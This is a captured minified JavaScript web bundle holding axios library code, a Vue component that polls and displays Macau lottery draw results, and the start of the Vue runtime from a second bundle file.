t=ut({},e);let{data:n,withXSRFToken:s,xsrfHeaderName:r,xsrfCookieName:i,headers:o,auth:l}=t;t.headers=o=ae.from(o),t.url=ao(yo(t.baseURL,t.url),e.params,e.paramsSerializer),l&&o.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):"")));let c;if(p.isFormData(n)){if(ue.hasStandardBrowserEnv||ue.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if((c=o.getContentType())!==!1){const[a,...f]=c?c.split(";").map(h=>h.trim()).filter(Boolean):[];o.setContentType([a||"multipart/form-data",...f].join("; "))}}if(ue.hasStandardBrowserEnv&&(s&&p.isFunction(s)&&(s=s(t)),s||s!==!1&&yu(t.url))){const a=r&&i&&bu.read(i);a&&o.set(r,a)}return t},xu=typeof XMLHttpRequest<"u",Su=xu&&function(e){return new Promise(function(n,s){const r=bo(e);let i=r.data;const o=ae.from(r.headers).normalize();let{responseType:l,onUploadProgress:c,onDownloadProgress:a}=r,f,h,g,v,x;function R(){v&&v(),x&&x(),r.cancelToken&&r.cancelToken.unsubscribe(f),r.signal&&r.signal.removeEventListener("abort",f)}let T=new XMLHttpRequest;T.open(r.method.toUpperCase(),r.url,!0),T.timeout=r.timeout;function F(){if(!T)return;const j=ae.from("getAllResponseHeaders"in T&&T.getAllResponseHeaders()),U={data:!l||l==="text"||l==="json"?T.responseText:T.response,status:T.status,statusText:T.statusText,headers:j,config:e,request:T};go(function(Z){n(Z),R()},function(Z){s(Z),R()},U),T=null}"onloadend"in T?T.onloadend=F:T.onreadystatechange=function(){!T||T.readyState!==4||T.status===0&&!(T.responseURL&&T.responseURL.indexOf("file:")===0)||setTimeout(F)},T.onabort=function(){T&&(s(new M("Request aborted",M.ECONNABORTED,e,T)),T=null)},T.onerror=function(){s(new M("Network Error",M.ERR_NETWORK,e,T)),T=null},T.ontimeout=function(){let C=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const U=r.transitional||ho;r.timeoutErrorMessage&&(C=r.timeoutErrorMessage),s(new M(C,U.clarifyTimeoutError?M.ETIMEDOUT:M.ECONNABORTED,e,T)),T=null},i===void 0&&o.setContentType(null),"setRequestHeader"in T&&p.forEach(o.toJSON(),function(C,U){T.setRequestHeader(U,C)}),p.isUndefined(r.withCredentials)||(T.withCredentials=!!r.withCredentials),l&&l!=="json"&&(T.responseType=r.responseType),a&&([g,x]=an(a,!0),T.addEventListener("progress",g)),c&&T.upload&&([h,v]=an(c),T.upload.addEventListener("progress",h),T.upload.addEventListener("loadend",v)),(r.cancelToken||r.signal)&&(f=j=>{T&&(s(!j||j.type?new St(null,e,T):j),T.abort(),T=null)},r.cancelToken&&r.cancelToken.subscribe(f),r.signal&&(r.signal.aborted?f():r.signal.addEventListener("abort",f)));const L=pu(r.url);if(L&&ue.protocols.indexOf(L)===-1){s(new M("Unsupported protocol "+L+":",M.ERR_BAD_REQUEST,e));return}T.send(i||null)})},Eu=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let s=new AbortController,r;const i=function(a){if(!r){r=!0,l();const f=a instanceof Error?a:this.reason;s.abort(f instanceof M?f:new St(f instanceof Error?f.message:f))}};let o=t&&setTimeout(()=>{o=null,i(new M(`timeout ${t} of ms exceeded`,M.ETIMEDOUT))},t);const l=()=>{e&&(o&&clearTimeout(o),o=null,e.forEach(a=>{a.unsubscribe?a.unsubscribe(i):a.removeEventListener("abort",i)}),e=null)};e.forEach(a=>a.addEventListener("abort",i));const{signal:c}=s;return c.unsubscribe=()=>p.asap(l),c}},Ou=function*(e,t){let n=e.byteLength;if(n<t){yield e;return}let s=0,r;for(;s<n;)r=s+t,yield e.slice(s,r),s=r},Ru=async function*(e,t){for await(const n of Tu(e))yield*Ou(n,t)},Tu=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:s}=await t.read();if(n)break;yield s}}finally{await t.cancel()}},jr=(e,t,n,s)=>{const r=Ru(e,t);let i=0,o,l=c=>{o||(o=!0,s&&s(c))};return new ReadableStream({async pull(c){try{const{done:a,value:f}=await r.next();if(a){l(),c.close();return}let h=f.byteLength;if(n){let g=i+=h;n(g)}c.enqueue(new Uint8Array(f))}catch(a){throw l(a),a}},cancel(c){return l(c),r.return()}},{highWaterMark:2})},An=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",_o=An&&typeof ReadableStream=="function",Au=An&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),wo=(e,...t)=>{try{return!!e(...t)}catch{return!1}},vu=_o&&wo(()=>{let e=!1;const t=new Request(ue.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),Br=64*1024,cs=_o&&wo(()=>p.isReadableStream(new Response("").body)),dn={stream:cs&&(e=>e.body)};An&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!dn[t]&&(dn[t]=p.isFunction(e[t])?n=>n[t]():(n,s)=>{throw new M(`Response type '${t}' is not supported`,M.ERR_NOT_SUPPORT,s)})})})(new Response);const Cu=async e=>{if(e==null)return 0;if(p.isBlob(e))return e.size;if(p.isSpecCompliantForm(e))return(await new Request(ue.origin,{method:"POST",body:e}).arrayBuffer()).byteLength;if(p.isArrayBufferView(e)||p.isArrayBuffer(e))return e.byteLength;if(p.isURLSearchParams(e)&&(e=e+""),p.isString(e))return(await Au(e)).byteLength},Pu=async(e,t)=>{const n=p.toFiniteNumber(e.getContentLength());return n??Cu(t)},Fu=An&&(async e=>{let{url:t,method:n,data:s,signal:r,cancelToken:i,timeout:o,onDownloadProgress:l,onUploadProgress:c,responseType:a,headers:f,withCredentials:h="same-origin",fetchOptions:g}=bo(e);a=a?(a+"").toLowerCase():"text";let v=Eu([r,i&&i.toAbortSignal()],o),x;const R=v&&v.unsubscribe&&(()=>{v.unsubscribe()});let T;try{if(c&&vu&&n!=="get"&&n!=="head"&&(T=await Pu(f,s))!==0){let U=new Request(t,{method:"POST",body:s,duplex:"half"}),Q;if(p.isFormData(s)&&(Q=U.headers.get("content-type"))&&f.setContentType(Q),U.body){const[Z,de]=Dr(T,an(Lr(c)));s=jr(U.body,Br,Z,de)}}p.isString(h)||(h=h?"include":"omit");const F="credentials"in Request.prototype;x=new Request(t,{...g,signal:v,method:n.toUpperCase(),headers:f.normalize().toJSON(),body:s,duplex:"half",credentials:F?h:void 0});let L=await fetch(x);const j=cs&&(a==="stream"||a==="response");if(cs&&(l||j&&R)){const U={};["status","statusText","headers"].forEach(Ye=>{U[Ye]=L[Ye]});const Q=p.toFiniteNumber(L.headers.get("content-length")),[Z,de]=l&&Dr(Q,an(Lr(l),!0))||[];L=new Response(jr(L.body,Br,Z,()=>{de&&de(),R&&R()}),U)}a=a||"text";let C=await dn[p.findKey(dn,a)||"text"](L,e);return!j&&R&&R(),await new Promise((U,Q)=>{go(U,Q,{data:C,headers:ae.from(L.headers),status:L.status,statusText:L.statusText,config:e,request:x})})}catch(F){throw R&&R(),F&&F.name==="TypeError"&&/fetch/i.test(F.message)?Object.assign(new M("Network Error",M.ERR_NETWORK,e,x),{cause:F.cause||F}):M.from(F,F&&F.code,e,x)}}),fs={http:kf,xhr:Su,fetch:Fu};p.forEach(fs,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Ur=e=>`- ${e}`,Nu=e=>p.isFunction(e)||e===null||e===!1,xo={getAdapter:e=>{e=p.isArray(e)?e:[e];const{length:t}=e;let n,s;const r={};for(let i=0;i<t;i++){n=e[i];let o;if(s=n,!Nu(n)&&(s=fs[(o=String(n)).toLowerCase()],s===void 0))throw new M(`Unknown adapter '${o}'`);if(s)break;r[o||"#"+i]=s}if(!s){const i=Object.entries(r).map(([l,c])=>`adapter ${l} `+(c===!1?"is not supported by the environment":"is not available in the build"));let o=t?i.length>1?`since :
`+i.map(Ur).join(`
`):" "+Ur(i[0]):"as no adapter specified";throw new M("There is no suitable adapter to dispatch the request "+o,"ERR_NOT_SUPPORT")}return s},adapters:fs};function zn(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new St(null,e)}function Hr(e){return zn(e),e.headers=ae.from(e.headers),e.data=kn.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),xo.getAdapter(e.adapter||Kt.adapter)(e).then(function(s){return zn(e),s.data=kn.call(e,e.transformResponse,s),s.headers=ae.from(s.headers),s},function(s){return mo(s)||(zn(e),s&&s.response&&(s.response.data=kn.call(e,e.transformResponse,s.response),s.response.headers=ae.from(s.response.headers))),Promise.reject(s)})}const So="1.7.7",js={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{js[e]=function(s){return typeof s===e||"a"+(t<1?"n ":" ")+e}});const $r={};js.transitional=function(t,n,s){function r(i,o){return"[Axios v"+So+"] Transitional option '"+i+"'"+o+(s?". "+s:"")}return(i,o,l)=>{if(t===!1)throw new M(r(o," has been removed"+(n?" in "+n:"")),M.ERR_DEPRECATED);return n&&!$r[o]&&($r[o]=!0,console.warn(r(o," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(i,o,l):!0}};function Iu(e,t,n){if(typeof e!="object")throw new M("options must be an object",M.ERR_BAD_OPTION_VALUE);const s=Object.keys(e);let r=s.length;for(;r-- >0;){const i=s[r],o=t[i];if(o){const l=e[i],c=l===void 0||o(l,i,e);if(c!==!0)throw new M("option "+i+" must be "+c,M.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new M("Unknown option "+i,M.ERR_BAD_OPTION)}}const us={assertOptions:Iu,validators:js},$e=us.validators;class lt{constructor(t){this.defaults=t,this.interceptors={request:new Nr,response:new Nr}}async request(t,n){try{return await this._request(t,n)}catch(s){if(s instanceof Error){let r;Error.captureStackTrace?Error.captureStackTrace(r={}):r=new Error;const i=r.stack?r.stack.replace(/^.+\n/,""):"";try{s.stack?i&&!String(s.stack).endsWith(i.replace(/^.+\n.+\n/,""))&&(s.stack+=`
`+i):s.stack=i}catch{}}throw s}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=ut(this.defaults,n);const{transitional:s,paramsSerializer:r,headers:i}=n;s!==void 0&&us.assertOptions(s,{silentJSONParsing:$e.transitional($e.boolean),forcedJSONParsing:$e.transitional($e.boolean),clarifyTimeoutError:$e.transitional($e.boolean)},!1),r!=null&&(p.isFunction(r)?n.paramsSerializer={serialize:r}:us.assertOptions(r,{encode:$e.function,serialize:$e.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let o=i&&p.merge(i.common,i[n.method]);i&&p.forEach(["delete","get","head","post","put","patch","common"],x=>{delete i[x]}),n.headers=ae.concat(o,i);const l=[];let c=!0;this.interceptors.request.forEach(function(R){typeof R.runWhen=="function"&&R.runWhen(n)===!1||(c=c&&R.synchronous,l.unshift(R.fulfilled,R.rejected))});const a=[];this.interceptors.response.forEach(function(R){a.push(R.fulfilled,R.rejected)});let f,h=0,g;if(!c){const x=[Hr.bind(this),void 0];for(x.unshift.apply(x,l),x.push.apply(x,a),g=x.length,f=Promise.resolve(n);h<g;)f=f.then(x[h++],x[h++]);return f}g=l.length;let v=n;for(h=0;h<g;){const x=l[h++],R=l[h++];try{v=x(v)}catch(T){R.call(this,T);break}}try{f=Hr.call(this,v)}catch(x){return Promise.reject(x)}for(h=0,g=a.length;h<g;)f=f.then(a[h++],a[h++]);return f}getUri(t){t=ut(this.defaults,t);const n=yo(t.baseURL,t.url);return ao(n,t.params,t.paramsSerializer)}}p.forEach(["delete","get","head","options"],function(t){lt.prototype[t]=function(n,s){return this.request(ut(s||{},{method:t,url:n,data:(s||{}).data}))}});p.forEach(["post","put","patch"],function(t){function n(s){return function(i,o,l){return this.request(ut(l||{},{method:t,headers:s?{"Content-Type":"multipart/form-data"}:{},url:i,data:o}))}}lt.prototype[t]=n(),lt.prototype[t+"Form"]=n(!0)});class Bs{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(i){n=i});const s=this;this.promise.then(r=>{if(!s._listeners)return;let i=s._listeners.length;for(;i-- >0;)s._listeners[i](r);s._listeners=null}),this.promise.then=r=>{let i;const o=new Promise(l=>{s.subscribe(l),i=l}).then(r);return o.cancel=function(){s.unsubscribe(i)},o},t(function(i,o,l){s.reason||(s.reason=new St(i,o,l),n(s.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=s=>{t.abort(s)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new Bs(function(r){t=r}),cancel:t}}}function Du(e){return function(n){return e.apply(null,n)}}function Lu(e){return p.isObject(e)&&e.isAxiosError===!0}const as={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(as).forEach(([e,t])=>{as[t]=e});function Eo(e){const t=new lt(e),n=Qi(lt.prototype.request,t);return p.extend(n,lt.prototype,t,{allOwnKeys:!0}),p.extend(n,t,null,{allOwnKeys:!0}),n.create=function(r){return Eo(ut(e,r))},n}const Y=Eo(Kt);Y.Axios=lt;Y.CanceledError=St;Y.CancelToken=Bs;Y.isCancel=mo;Y.VERSION=So;Y.toFormData=Tn;Y.AxiosError=M;Y.Cancel=Y.CanceledError;Y.all=function(t){return Promise.all(t)};Y.spread=Du;Y.isAxiosError=Lu;Y.mergeConfig=ut;Y.AxiosHeaders=ae;Y.formToJSON=e=>po(p.isHTMLForm(e)?new FormData(e):e);Y.getAdapter=xo.getAdapter;Y.HttpStatusCode=as;Y.default=Y;const Mu=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},ju={class:"open-lottery-wrap"},Bu={key:0,class:"g-open-lottery"},Uu={class:"lottery-item"},Hu={class:"lottery-item-c"},$u={class:"name bdt",style:{padding:"0 5px","font-size":"13px","line-height":"24px"}},qu={class:"lottery-item-c"},Vu={class:"name bdt",style:{"line-height":"24px"}},Ku={class:"lottery-item-c",style:{"border-left":"1px solid #ddd"}},Wu={class:"name bdt",style:{"line-height":"24px"}},ku={__name:"App",setup(e){const t=mi({});let n=null;Ri(()=>{s(),n=setInterval(s,1e4)});const s=async()=>{const i=`https://49live-app.s3.ap-southeast-1.amazonaws.com/XOMC.js?t=${Date.now()}`;try{const c=(await Y.get(i)).data.split("= '")[1].trim().slice(0,-1),a=JSON.parse(c);t.value.XOMC=a,console.log(a)}catch(o){console.log(o)}};return Ti(()=>{clearInterval(n)}),(r,i)=>(De(),He("div",ju,[t.value.XOMC&&t.value.XOMC.period?(De(),He("div",Bu,[le("div",Uu,[le("div",Hu,[i[0]||(i[0]=le("div",{style:{color:"rgb(102, 51, 0)","font-weight":"bold","font-size":"14px"},class:"ball"},"澳彩",-1)),le("div",$u,qe(t.value.XOMC.period)+"期开",1)])]),(De(!0),He(Se,null,er(t.value.XOMC.numberList.slice(0,6),(o,l)=>(De(),He("div",{class:"lottery-item",key:l},[le("div",qu,[o.number?(De(),He("div",{key:0,class:rt(["ball",o.color===1?"red":o.color===2?"blue":o.color===3?"green":"grey"])},qe(o.number),3)):$n("",!0),le("div",Vu,[le("span",null,qe(o.wuxing)+"/",1),le("span",{class:rt(o.color===1?"red-text":o.color===2?"blue-text":o.color===3?"green-text":"grey-text")},qe(o.shengxiao),3)])])]))),128)),(De(!0),He(Se,null,er(t.value.XOMC.numberList.slice(6,7),(o,l)=>(De(),He("div",{class:"lottery-item",style:{"border-right":"0",flex:"2"},key:l},[i[2]||(i[2]=le("span",{class:"add-icon"},"+",-1)),le("div",Ku,[o.number?(De(),He("div",{key:0,class:rt(["ball",o.color===1?"red":o.color===2?"blue":o.color===3?"green":"grey"])},qe(o.number),3)):$n("",!0),le("div",Wu,[le("span",null,qe(o.wuxing),1),i[1]||(i[1]=Ji("/")),le("span",{class:rt(o.color===1?"red-text":o.color===2?"blue-text":o.color===3?"green-text":"grey-text")},qe(o.shengxiao),3)])])]))),128))])):$n("",!0)]))}},zu=Mu(ku,[["__scopeId","data-v-fe8be988"]]),Oo=zc(zu);Oo.use(Zi());Oo.mount("#app");


--- FILE ---
content_type: application/javascript
request_url: https://qhr.fzi014.icu/assets/index-BeK9mpro.js
body_size: 102593
content:
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const s of o)if(s.type==="childList")for(const i of s.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const s={};return o.integrity&&(s.integrity=o.integrity),o.referrerPolicy&&(s.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?s.credentials="include":o.crossOrigin==="anonymous"?s.credentials="omit":s.credentials="same-origin",s}function r(o){if(o.ep)return;o.ep=!0;const s=n(o);fetch(o.href,s)}})();/**
* @vue/shared v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Qo(e,t){const n=new Set(e.split(","));return r=>n.has(r)}const be={},un=[],Qe=()=>{},Nc=()=>!1,Ir=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),e0=e=>e.startsWith("onUpdate:"),Se=Object.assign,t0=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},$c=Object.prototype.hasOwnProperty,me=(e,t)=>$c.call(e,t),ae=Array.isArray,On=e=>Nr(e)==="[object Map]",zc=e=>Nr(e)==="[object Set]",he=e=>typeof e=="function",Te=e=>typeof e=="string",pn=e=>typeof e=="symbol",Ae=e=>e!==null&&typeof e=="object",Ci=e=>(Ae(e)||he(e))&&he(e.then)&&he(e.catch),Mc=Object.prototype.toString,Nr=e=>Mc.call(e),jc=e=>Nr(e).slice(8,-1),Uc=e=>Nr(e)==="[object Object]",n0=e=>Te(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,kn=Qo(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),$r=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Wc=/-(\w)/g,vt=$r(e=>e.replace(Wc,(t,n)=>n?n.toUpperCase():"")),Vc=/\B([A-Z])/g,vn=$r(e=>e.replace(Vc,"-$1").toLowerCase()),zr=$r(e=>e.charAt(0).toUpperCase()+e.slice(1)),so=$r(e=>e?`on${zr(e)}`:""),zt=(e,t)=>!Object.is(e,t),io=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},_i=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},qc=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Kc=e=>{const t=Te(e)?Number(e):NaN;return isNaN(t)?e:t};let z0;const bi=()=>z0||(z0=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function we(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Te(r)?Yc(r):we(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Te(e)||Ae(e))return e}const Gc=/;(?![^(]*\))/g,Xc=/:([^]+)/,Jc=/\/\*[^]*?\*\//g;function Yc(e){const t={};return e.replace(Jc,"").split(Gc).forEach(n=>{if(n){const r=n.split(Xc);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function r0(e){let t="";if(Te(e))t=e;else if(ae(e))for(let n=0;n<e.length;n++){const r=r0(e[n]);r&&(t+=r+" ")}else if(Ae(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Zc="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Qc=Qo(Zc);function Ai(e){return!!e||e===""}/**
* @vue/reactivity v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let ot;class Bi{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=ot,!t&&ot&&(this.index=(ot.scopes||(ot.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=ot;try{return ot=this,t()}finally{ot=n}}}on(){ot=this}off(){ot=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function el(e){return new Bi(e)}function tl(e,t=ot){t&&t.active&&t.effects.push(e)}function nl(){return ot}let Zt;class o0{constructor(t,n,r,o){this.fn=t,this.trigger=n,this.scheduler=r,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,tl(this,o)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,Ut();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&(rl(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),Wt()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=Nt,n=Zt;try{return Nt=!0,Zt=this,this._runnings++,M0(this),this.fn()}finally{j0(this),this._runnings--,Zt=n,Nt=t}}stop(){this.active&&(M0(this),j0(this),this.onStop&&this.onStop(),this.active=!1)}}function rl(e){return e.value}function M0(e){e._trackId++,e._depsLength=0}function j0(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)wi(e.deps[t],e);e.deps.length=e._depsLength}}function wi(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}let Nt=!0,Bo=0;const Fi=[];function Ut(){Fi.push(Nt),Nt=!1}function Wt(){const e=Fi.pop();Nt=e===void 0?!0:e}function s0(){Bo++}function i0(){for(Bo--;!Bo&&wo.length;)wo.shift()()}function Di(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const r=e.deps[e._depsLength];r!==t?(r&&wi(r,e),e.deps[e._depsLength++]=t):e._depsLength++}}const wo=[];function Si(e,t,n){s0();for(const r of e.keys()){let o;r._dirtyLevel<t&&(o??(o=e.get(r)===r._trackId))&&(r._shouldSchedule||(r._shouldSchedule=r._dirtyLevel===0),r._dirtyLevel=t),r._shouldSchedule&&(o??(o=e.get(r)===r._trackId))&&(r.trigger(),(!r._runnings||r.allowRecurse)&&r._dirtyLevel!==2&&(r._shouldSchedule=!1,r.scheduler&&wo.push(r.scheduler)))}i0()}const Ti=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},Fo=new WeakMap,Qt=Symbol(""),Do=Symbol("");function qe(e,t,n){if(Nt&&Zt){let r=Fo.get(e);r||Fo.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=Ti(()=>r.delete(n))),Di(Zt,o)}}function Et(e,t,n,r,o,s){const i=Fo.get(e);if(!i)return;let a=[];if(t==="clear")a=[...i.values()];else if(n==="length"&&ae(e)){const u=Number(r);i.forEach((c,l)=>{(l==="length"||!pn(l)&&l>=u)&&a.push(c)})}else switch(n!==void 0&&a.push(i.get(n)),t){case"add":ae(e)?n0(n)&&a.push(i.get("length")):(a.push(i.get(Qt)),On(e)&&a.push(i.get(Do)));break;case"delete":ae(e)||(a.push(i.get(Qt)),On(e)&&a.push(i.get(Do)));break;case"set":On(e)&&a.push(i.get(Qt));break}s0();for(const u of a)u&&Si(u,4);i0()}const ol=Qo("__proto__,__v_isRef,__isVue"),Ri=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(pn)),U0=sl();function sl(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=ye(this);for(let s=0,i=this.length;s<i;s++)qe(r,"get",s+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(ye)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){Ut(),s0();const r=ye(this)[t].apply(this,n);return i0(),Wt(),r}}),e}function il(e){pn(e)||(e=String(e));const t=ye(this);return qe(t,"has",e),t.hasOwnProperty(e)}class Oi{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?yl:Hi:s?Li:Pi).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=ae(t);if(!o){if(i&&me(U0,n))return Reflect.get(U0,n,r);if(n==="hasOwnProperty")return il}const a=Reflect.get(t,n,r);return(pn(n)?Ri.has(n):ol(n))||(o||qe(t,"get",n),s)?a:$e(a)?i&&n0(n)?a:a.value:Ae(a)?o?Ni(a):rn(a):a}}class ki extends Oi{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const u=Wn(s);if(!Fr(r)&&!Wn(r)&&(s=ye(s),r=ye(r)),!ae(t)&&$e(s)&&!$e(r))return u?!1:(s.value=r,!0)}const i=ae(t)&&n0(n)?Number(n)<t.length:me(t,n),a=Reflect.set(t,n,r,o);return t===ye(o)&&(i?zt(r,s)&&Et(t,"set",n,r):Et(t,"add",n,r)),a}deleteProperty(t,n){const r=me(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&Et(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!pn(n)||!Ri.has(n))&&qe(t,"has",n),r}ownKeys(t){return qe(t,"iterate",ae(t)?"length":Qt),Reflect.ownKeys(t)}}class al extends Oi{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const cl=new ki,ll=new al,ul=new ki(!0);const a0=e=>e,Mr=e=>Reflect.getPrototypeOf(e);function lr(e,t,n=!1,r=!1){e=e.__v_raw;const o=ye(e),s=ye(t);n||(zt(t,s)&&qe(o,"get",t),qe(o,"get",s));const{has:i}=Mr(o),a=r?a0:n?u0:Vn;if(i.call(o,t))return a(e.get(t));if(i.call(o,s))return a(e.get(s));e!==o&&e.get(t)}function ur(e,t=!1){const n=this.__v_raw,r=ye(n),o=ye(e);return t||(zt(e,o)&&qe(r,"has",e),qe(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function fr(e,t=!1){return e=e.__v_raw,!t&&qe(ye(e),"iterate",Qt),Reflect.get(e,"size",e)}function W0(e){e=ye(e);const t=ye(this);return Mr(t).has.call(t,e)||(t.add(e),Et(t,"add",e,e)),this}function V0(e,t){t=ye(t);const n=ye(this),{has:r,get:o}=Mr(n);let s=r.call(n,e);s||(e=ye(e),s=r.call(n,e));const i=o.call(n,e);return n.set(e,t),s?zt(t,i)&&Et(n,"set",e,t):Et(n,"add",e,t),this}function q0(e){const t=ye(this),{has:n,get:r}=Mr(t);let o=n.call(t,e);o||(e=ye(e),o=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return o&&Et(t,"delete",e,void 0),s}function K0(){const e=ye(this),t=e.size!==0,n=e.clear();return t&&Et(e,"clear",void 0,void 0),n}function dr(e,t){return function(r,o){const s=this,i=s.__v_raw,a=ye(i),u=t?a0:e?u0:Vn;return!e&&qe(a,"iterate",Qt),i.forEach((c,l)=>r.call(o,u(c),u(l),s))}}function hr(e,t,n){return function(...r){const o=this.__v_raw,s=ye(o),i=On(s),a=e==="entries"||e===Symbol.iterator&&i,u=e==="keys"&&i,c=o[e](...r),l=n?a0:t?u0:Vn;return!t&&qe(s,"iterate",u?Do:Qt),{next(){const{value:f,done:d}=c.next();return d?{value:f,done:d}:{value:a?[l(f[0]),l(f[1])]:l(f),done:d}},[Symbol.iterator](){return 